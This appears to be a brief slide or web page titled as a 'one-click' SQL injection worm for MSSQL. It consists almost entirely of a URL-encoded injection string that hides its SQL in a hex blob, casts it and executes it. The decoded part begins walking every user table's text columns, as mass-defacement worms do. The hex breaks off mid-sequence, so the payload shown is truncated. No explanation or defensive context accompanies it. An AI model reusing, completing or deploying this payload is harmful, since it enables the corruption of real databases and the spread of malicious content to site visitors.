 One-Click Attack!
  SQL Injection Worms - MSSQL!

     ';DECLARE%20@S%20NVARCHAR(4000);SET%20@S=CAST
      (0x4400450043004C004100520045002000400054002000760061
      0072006300680061007200280032003500350029002C004000430
      02000760061007200630068006100720028003200350035002900
      20004400450043004C0041005200450020005400610062006C00
      65005F0043007500720073006F007200200043005500520053004
      F005200200046004F0052002000730065006C006500630074002
      00061002E006E0061006D0065002C0062002E006E0061006D00
      65002000660072006F006D0020007300790073006F0062006A00
      6500630074007300200061002C0073007900730063006F006C00
      75006D006E007300200062002000770068006500720065002000
      61002E00690064003D0062002E0069006400200061006E006400
      200061002E00780074007900700065003D002700750027002000
      61006E0064002000280062002E00780074007900700065003D00
      3900390020006F007200200062002E00780074007900700065003
      D003300350020006F007200200062002E0078007400790070006
      5003D0032003300310020006F007200200062002E00780074007
      900700065003D003100AS%20NVARCHAR(4000));EXEC(@S);--
 